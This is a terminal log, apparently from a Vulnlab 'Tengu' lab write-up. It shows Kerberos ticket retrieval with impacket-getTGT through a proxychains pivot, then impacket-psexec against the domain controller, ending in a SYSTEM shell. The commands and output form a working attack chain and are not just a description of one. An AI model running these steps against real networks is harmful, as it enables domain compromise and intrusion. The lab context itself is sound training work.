 root@eagle:~/Vulnlab/Chains/Tengu# proxychains impacket-getTGT tengu.vl/T0_c.fowler@DC.tengu.vl
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  TENGU.VL:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  TENGU.VL:88  ...  OK
[*] Saving ticket in T0_c.fowler@DC.tengu.vl.ccache
root@eagle:~/Vulnlab/Chains/Tengu# export KRB5CCNAME=T0_c.fowler@DC.tengu.vl.ccache
root@eagle:~/Vulnlab/Chains/Tengu# proxychains impacket-psexec T0_c.fowler@DC.tengu.vl -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  TENGU.VL:88  ...  OK
[*] Requesting shares on DC.tengu.vl.....
[*] Found writable share ADMIN$
[*] Uploading file VgYUjinJ.exe
[*] Opening SVCManager on DC.tengu.vl.....
[*] Creating service SeOy on DC.tengu.vl.....
[*] Starting service SeOy.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  TENGU.VL:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  TENGU.VL:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  TENGU.VL:88  ...  OK
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
DC
C:\Windows\system32> whoami
nt authority\system